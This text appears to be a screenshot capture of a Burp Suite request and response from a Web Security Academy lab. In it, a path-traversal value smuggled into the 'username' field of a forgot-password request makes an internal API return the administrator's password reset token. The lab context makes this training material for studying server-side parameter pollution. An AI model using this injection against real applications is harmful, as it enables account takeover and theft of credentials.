 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObUlYsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 109
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
../../v1/users/administrator/field/passwordResetToken%23
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"k7b0xh4qpojvb1pagdsokarqnwnw3n2w"
9 }
/api/internal/v1/users/{username}/field/{field}
../../v1/users/administrator/field/passwordResetToken #